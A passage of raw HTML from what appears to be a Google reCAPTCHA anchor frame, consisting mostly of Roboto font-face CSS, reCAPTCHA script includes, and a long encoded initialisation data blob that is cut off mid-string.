  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="uvdsltXqD30tS-ZlcdqNLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="uvdsltXqD30tS-ZlcdqNLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uvdsltXqD30tS-ZlcdqNLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDg7CsMObwqDDrlrCvxQYSn8IHcKIUMO2wojDpThWSGfCqMOrIsOvQE5OCxt9w7vCk1QDLHQYw47DlsOSw4dbwoDDr2QQdi0Rw73DnBEGwrHDucO0w4wIw5Y+MHDCoMOya8OGw4EYOMKiw6B8cSHDnsO9YcOtZ8O9YxnCl33CngrDkl/CpMKqD8KsM8OBAV/DpTDDhTDDkcOOwrDCvsKDw7A8V8O9w755Nh/[base64]/CkUzDocOAUMK9O8OUQRLCncK1f8OXOsK/WQrDri47eW3ChMOaO8KFw4fDgsK2JsOYw5QAw6cmwqTDgzpFfw/DllXCqjJBEsOkecKxe8OOP8KNLsK+wrsIw7zDiybCs8O6XsOFwobCiW3CgcOAw4IQckAkw5k/[base64]/CjWxlw7rCoXnDk0PCgMOhNsO5b0QJA37Dn8Krw68/CxXChMOlwqPDscKfw5ovOMKfwoNGR8KaKsOSYMO0w77Du8KUB2rCvh5CDVg+wrM/ZcOzSjhRZ8O4wozCg8O2wqxjNsOuw7PDlCUcwpvDpsO1w57Dt8K3wrlKw7zCiVrDiQPCpcKawpnCrsO4wpnCnsOHwpDCm8Kmf34BEcKfw4hIwqIkV2fCr3zCocKUwqvDlsOXPMK/[base64]/K8OgwoMLwoITZ0c0wr3ClMKOwp7ChB/DmMONw5dUw77DlE/CrBZBEcO9wrDDoGFJFUnCt3QMMsOqDcKlAcK1OXTDqUpRwoLCi8OXPHPCincZcMO1FMKAwoUeEWTDoR58wpnCtQJswrfDtj4yf8KbbsOBMHPCrcOGwqjCtnjDh2gfW8OEw6vDqcOFOx7CssK8CsOzw4wmUnLDk28cw4/[base64]/Dqyl+Dnowwp7CtsK7EBNdwrnDpUBewrxow5XDjR3Clw7Dtx/DucOmEsKFw4Blwo5Ow5sbI8KowobCu10aY8OTazrDrErDjsKjehHDtyBCSl9lUMKHMjYewo02w6DDkXVVw4XDgsKQw53Dmgg9CsKtwrfDlMOKwrF0wqYdBWMwYyvCoQfDvzbDnH/Cs8OFOsKjwpTDgCrCk1I4w747K8KxMX/ClMKMw5DCgsKnFsKxYxhIwpN2wqo0w4NCwrs5Y8KrJSEVGR51QsOQPWXCoMK7w4J4wpPDtSRlw4AFwocDwrFBflRtAlAfIcOmVB3CnlzDgcO4d19dwo/[base64]/DixjDj8OTdFlca3s1wqLDqW7DpVDClzvDjMOWP8KlJsKmwprCjcOnOhlEwqvCn8OpLytNw5/[base64]/DoMOPWMOVXMKUGyTCpzrDlkHCjysBwpbDq8KNw5Yjwo7DuMKfdcOCw7VVw6fDiMO7w4PDgcKEwoDDgXHCnjHDlGp+M8ONFMODKS4OwrMPwqN5w6XCusOBAG3CrQtGLMOSAR3DpDY2KMO+wqbCu8OhwpDCssOcU23DqcKzw60qw4zDnXDCujIrwp/[base64]/CnMO/LMOzw41ew5p/OcODwqVYwpjDlDxQHi4LSEZOw41ZUsKLw5Rnw5nCuMO1w7Y5w7LDv1zCpMKrwqvDqQLDugU9w50qDWHDv1gYw4zDr27Cgx3ClMOswp3Dk8K4E8KHwq5lwqIwa1lWQX9qw79bw6/DtmXDisKlwqbCsMKnw47DsMK0am9wPhAwF05cE0PDh8OSw5opw7kIDsKhQcKVw7zDrsOGRcOlwp/Ciy4GAMOJEEnCrWYiwrzDhzrCsCMRHcO4w4cuw6rCpWtFCB/DhMKGw4waSsK+w7HDpsKTVsOiw6c1f0/DrkPDpQFEw7LCgGNSUcKdEFLDnSFjwqdifMKOYMO2EcOeSHcvwr4ww5BHw6s7w7lpw7TDpTYNbl0QJcKjw5BiP8O+woTDvMObHcKFw6LCu35GCMOabsK/dFPCjyR8wrxCw6jCtEFeTANuw4/[base64]/[base64]/DnjINw7HDoVbCl17CmTtQLsKTw7TDrnh0wpXCoQduwrDCvmnCt8KwAmVmw5nChcKlwo7CgwPCiMK8OsO+IV0SAGQDTcOqw6HCk0hUYkTDhMOywp/CscK7dcK4wqFHVw7Dq8OsbQNHwpDCu8Ofw5Upw4gsw6vCvcOSc3EcT8OLNMOxw7HCvMOIR8K8w5Iif8K8wqXDkyh7dMKSZcODB8O4DsKPATDDh8O/T3dKYD9mwr9OGjV/CMKSwpRnUlJdw4w0w5vCjTrDhHdrwoRiSRTCp8Otwq41TcO+wpQzw63DlVPCoCpIIlrCrcKnNcO/BUbDnXHDjGAEw5/ChWpDCcKDw4hJD2/DhMO4w5jDlcOkw5PDt8Otd8OeT8OjVcOWN8O8wppLNMKfdjIBw67DhXXDt8KfZMOWw7Uac8O1WcOFw5dbw6whwo7CgMKbBD/[base64]/CmBvClzU4w6EyN3gow6nDjzFjX2LCvRdQw53CpQzCo10SwqIzNcKKw7TDhwPCkMKIwpUZw6/[base64]/DusO8bsKRKMO1wpPCtF4Gw6nCu8O+GcKvMlLDvU4IwpDDm8KEwq/[base64]/[base64]/DsMK9RsO5w6kCZ3U+w67CpsOaOMKoBCQPLMOPw6rCmwjClnwAwpXDmcO7wqzCqsOuw6bCs8KgwqMgwoHCnsKbOsO+wo7CvQtewrckTnzCn8KVw67DjsKLOsOEJ37Dq8O/TTXDv0LDrsKFw4cdN8Kyw73CgGzCocKNRz19LcOJXsO7w7fCqMK9wrdLw6nDikAZwp/DtMKXw5EZDMOIecKbVHjCrcOuHcK8wo4kOXgnR8Kvw6xtwpRHK8KbA8KNw6nCpSvCq8OzDcOiNVbDrsOhfMOkN8OCw4VtwpLCjMOHWjY9YcOoQjMtw49ow6BVeQheYcK4fkYwBsKDIH/[base64]/w43CpXc+QcO1A8KGw6t8w74ZPTzDpsOnwqDDjDBDw7zCm3oyw7XDoWYKwofDhU9wwp9FbW/Cgx/DgcOCwpfCoMK7wqR1wofCh8KBWmbDusKHcsKcwpVgwqoZw4PCkxMXwr8ZwpLDoC9KwrDCpMO5wr5nXyDDt3U+w4nCjk/DtnrCr8OyP8KedcO5wrDCv8KEwrrCosKFOsKPwrrDtsK0wrZYw5dbZi4PYFA2dMOkWSHDpcKHWsKAw65mKS9dwpcUKMOBHsKLRcOCw5lywql2HsOgwpNJOcKmw78pw5FNbcKsXcO4JMOOCXpQwp/Ctj7DjMKIwqrDicKsDsKrCEo/[base64]/KVBWQsOMw5ZFw5vDuMO3wpvCoE3DmsOGOAEfE8K7Lx9EXSsFVB7DqSoSw6fDiFEOHcOQMsObw5vDj1zCn2l8wqs0VMOJDQMtwrZcTUnDn8Kmw49vw4oDe0LDrH01f8ONw687G8OVGmfCrsOiwqvCuj/DkcOswqdSw7RiWcO0ScKZw4TDqMOtVSbCh8OKw63CuMOMKwTCrAnDojtsw6NjwojCmcKjcVfDkW7CrMOvbXbCo8OPwrcEN8Olw7J8w7INO04DcMKQLG/CisO+w6Vfw5zCpsKRwo0XAh/DlnrCvRdrw6A4wqlDCQo+w79xeCzDmRYMw6bDosKMUhJOwollw4gYwoHDvBjCpDLCoMOuw4jDssKVAzRCS8KRwrnDjinDpB0bJ8OTLsOTw7wiPcOPwpHCusKbwr7DqsOPEBZea0LDuljCscKIwqjChRE0w5vCj8OOIXLCjsKKB8OTNcOPwofDui/Ctzx4anDDtnoawpfClD9hYcKmKsKmZFvDlE/Ckjg0RcKjQMOxwp3Chjkjw7HCmcKBw415DjjDgUZOEy/[base64]/wpvDqE1Hw7F3MHDClMOMUEPDpsOuwrk1JcO0wrjCpig5UcKBQ1LDkArCpcKESB5Kw7FGbGbDsh4owpTCrwrCqVlZw4JTw6vDrz0jU8OjQMKNwrR0wp4SwoMiwoPDksKPwrPCmA/[base64]/w67CuAPCo2FfwplJWkJLRjrDvXPCosO/NjXDocOKwr0wb8KbwoXDscKgwoHCm8Kdw6/DlmTCo2/CpMOEflrDtsOcWgDDrcOOwrvCq2bDt8K5HjvClsKsYMKdw5bCnQrDiA50w7QGD1HCn8OGT8KRdcOobMOScsK6wpwQYQXCsV/Ds8OaA8Kcwq/CiArCtEt9w6rDl8Oww4XCocKlMHfCoMO2w5JPGT3Dk8OtA3BnF2rDnMKqEQ4+OcOKBMKAScOew6nCrcOBNMO0W8KBw4d5dVLDpsOew47ClMKBw6E0w4PCvGtrJsOdDxHCqMO1TQROwpJrwpELAcO/w50Aw7l0wqfDm1rCksKdesKswoF5wq9+wqHCgB8zw4DDhAfCg8KFw64tb2JTwr/[base64]/A8O4OsKMbMOzw4tuwofDhXrCmcOfw58pw60qPyULwpobOmpxw4IWwqtKw5QRw6zCn8KtScO+wonDlsKoMMOgK3BfEcKtFz/DmWTCsTnCqcOLIMO6DMOYwrkgw6TCjkLChMKtwovCgsOBTHxCwokiwr/[base64]/wpQTJznDq8OkwqXDoHnDtMK+LAPDqyDCkXV3ccOCKwLDksO+wqwQwp7DoR8KVj5hRsK1woRNTMO3w4A2bnHCgsKzVkrDg8Oqw4h3w6XCgsKzw6RBOiAww4/DoSwEw5c1ewk7wp/Di8KBw6fCtsK2wpwUw4HCgTQyw6HCicK+JcODw4BMUcObHjPCrVLCrcKSw5vDv2F5S8Kow58ENC03OG7Dh8OCXmzDmsK1wpRVw5xKK1zDpiM0wpzDn8Kvw67Cl8KHw6lWW342GkMlWhfCucO2X1F+w47CrVLCrEkBwqA1wpcBwpDDk8OQwqYIw7XCnsOhwo/DoA/DqRzDoSlTwotQJnHCksO4w4nDqMKxw47CnsOzUcOzbMOSw6nCt17CmcKVwqATw7nCrFEOw63DnMKYQAsAw7nDuTXDjy/DgMOlwq7CoWU1wqpTwrvDnMO6JMKXYcOmUSNNOQ5EV8K0wq9Dw7IZQF4yFMOEMiIBBwDDmxVWe8OMdzsOB8KiL1rCk1rCin4dw6Y4w4nCq8OJw69awpnDg2UVNDcjwpPCn8Oew6PCoWXDpwbDk8OwwoVuw4jCvlNowojCog/Ds8KHw4DDvX0YwoYFwqdkw4DDskHDtGTDv1HDpMKVBQTDtMOlwqXDnkAPwrwPJsKPwrx+PcKAcMKLw6HCgsOCcC/[base64]/SMK8wrTDhWjDjsKOwp3ChEl6w6HCmcKmMsOWD8OGR2JvF8KqZmd/NT7CoGBsw6B2CitZWsO9w6/DgF/DpXfCksOJXMORQMOKwpXCv8O3wpXCnzYow5xKw7U3YncLwrbDi8KeFW4Te8O9woVTX8KGwoHCiQHDhMOsO8Kca8O4csOLWcOfw75twr4Xw6FOw6YYwpcseRnDrSPCl0hpw4UPw7Y+CQ/Cl8KlwpzCh8OgP23DukHDpcKowrTCuAZ0w7fCg8KQKsKMAsOwwrbDrnFuwobCvC/DlMKdwp7Cj8KOD8KyMCUow5DDnlEHwp8Lwo1LM2BgXWLDgsOJwrVPRRhfw6/Cui3DiiTDkzwhMldqDhQTwqxXw4vCusO+wqjCvcKTNMOQw7cawo8BwpIDwoPDssOGwp7DnsKmNsKzIDlmSWoJDMOBwpxww5UUwqEcw6/CpRAoTFx0WcOYGMKBbg/[base64]/[base64]/[base64]/Du8OHwrPDoUjDncKow5dwwqgww5bDuBTCqyvCoCgWd8OWwpV1w6LDuinDuXDCsTM3NW7Du2jDjXgjw70Fa0DCmcOTw5PDmMOgwqFXOsK9MsO2KcKGf8KawqBlw7w3NcKIw6EJw5DCrU8aDcOrZMOKIcKrNC3CpsKRDT/CtsOywpnCglrCuUMPU8Oxw4jCrSMBeTtywqjCkMOdwoAgw6gTwrLCnWELw5/DksOTwrcMAH/[base64]/Dk4lNRTDtcOOMMK2w44rF0J6eBvDgMOkGxxUUF51PsOIV8KJDwF7QjzClcOEU8O/E09nQCdXWxwswr/DkT1RIsK0w6rCjSTChRR4w5gCwqE2JFEew4TChUbCj3LCgcK7wpdiw5YTYMO3w7Eow67Co8KUZ0/DvsKgF8KUDsK+w6rDlcKzw4zChxnDoDIOPy/ChCc+J1fCt8Oiw7Y8wonDj8K/wozCnDthwptNawXDsGw7wp3CuGPDu0xXw6fDrnXDvFrDmcKXw4VYC8O6HcOGw43DnsOCLn8Ew4DCrMOrIDlLK8OVZ07DtiA2wqzDrxNzPMOhwoJLTzzDm2M0w7bDuMO2w4oYwopBw7PDpsO+wqIXAg/Ch0F5wqpbwoPCosOResOqw63DtsKXVBlbw6F7P8KwD0nDpC4nLEvCqcK9CWbDscKxwqHDiC0Gw6HDvMO7wrlBwpXCncOWw4PDqMKYNcK2XGdGV8O3wqMLWVfCtcOtwozDrGLDp8OVw5fCl8KoTlJwehLCgxTCp8KHAQjCkDjDlSrDlsOKwqVMwrYvw7/CksK3w4XCsMKvdj/DhcKgwosEGwIOw5gVBMOzasKpPsOfw5ENwpvDscOdw6dIVsKqwrzDpC07wrDDksO+QMOwwowIcsKRR8KMAcO4TcOxw5/DkHrDtsKnEsK7XBrCqC/Dv083wqVEw5vCtFzCqHHDtcKzeMOpKzPDnMOiAcKydcOLZB7Cn8KswqDDmggIGMORS8O/wpzDuCLCiMOawpfDkcOEXcKhw4HDpcO0w5XCrwZVO8Krf8K5DwYKZ8OHTD/Dij/DiMKFZMONSsKpwoDCuMKhPg/Cn8K/wqjDiQJFw6vCg0k/VcO+dyBZwrHDiQvDvcOww57CncOmw6QEJsOFwrHCgcK5E8OqwoMzwoXDoMKywqLCn8KlPj4jwqJAfGjCsF7CsyvCvwDDjR3DvsO8XVMQwqfCqC/DgUQDNBbClcOjSMOBw77Cs8OkJcKTw5/CuMOpw6x7LxAaZxcXdTttw7vDl8OCw67Dq3p8Bz0Zwo/DhTxEScK9X1xEG8OyDXJrdhfCicO5wrc5MmvDsGLDsFXCg8O6aMOGw6ITRMOlw6nDhUXCkBfCmRXDr8KOJlk4w5lJw5DConzDuzcdw5dtHC4/WcK4K8OCw7rCksOJXkXDssKYc8ODwpoiVsOWw5B3wqTDrUleQ8K3RRxYacOZwqVew7nCig/CkFQTCXvDrMK9woQcwrrChUfCgMKTwolNwqR4ejbDqAAywpDCosKpGMKsw4RFwpdOdMOVUlwJwpPCty7Dv8Obw4QQEGAwZQHCmCDCswgrwrLCnD/Dj8OWHFLCqcK2QETCvsKBCAdKw6DDuMKKwrLDoMOhEG4LUsKcw7tRMFxzwpUiKMK/dcK9w65SR8KyCD02R8OlEMKRw53CmMOzw7AsdMK+OhHCksOZOgfCisKcw7vCoiPCiMKiNAZ7E8Kzw4jDoSVNw5jCpMOqC8Ovw7p0PsKXZ1fCpcKUw6bCrQ3CmDoRw4UATFBMwpfCog95w6Jiw5bCjMKaw4PDssOXEE4dwq9hwrldF8KnX0/[base64]/ChE7CuFBRCcOsLDsNVVXDnV0xJWnDrD3DisOIw5/Cr1xCw5bDuHMnYQwlesO1w58Gw6Eewr5aLWLDs3olwpYbOHrCphTDkUHDqsO5w7jChixtXcOvwo3DiMKLLl4VWGVMwowwScOEwoDCnEE4w5VZazdJwqZow63CnTk7Yyxmw6BAaMOQC8KIwpnDocK7w5JSw5jCslTDk8O7wpM9AcK/wrd1w759YlJXwqMXQMKsXDzDjMOtFsO4V8KaBsOUGsOeSBbCo8OAM8Oyw7hmJQF5w4jCg2/DqH7CnMOSJmbDvk91w7xQbcKQw40